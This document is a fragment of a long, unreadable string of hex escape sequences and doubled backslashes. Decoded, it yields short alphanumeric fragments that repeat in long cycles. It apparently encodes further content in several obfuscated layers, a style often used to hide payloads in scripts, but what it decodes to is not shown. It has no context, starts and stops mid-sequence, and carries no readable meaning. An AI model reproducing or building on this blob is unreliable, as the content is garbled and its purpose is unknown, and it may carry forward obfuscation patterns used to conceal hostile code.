c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\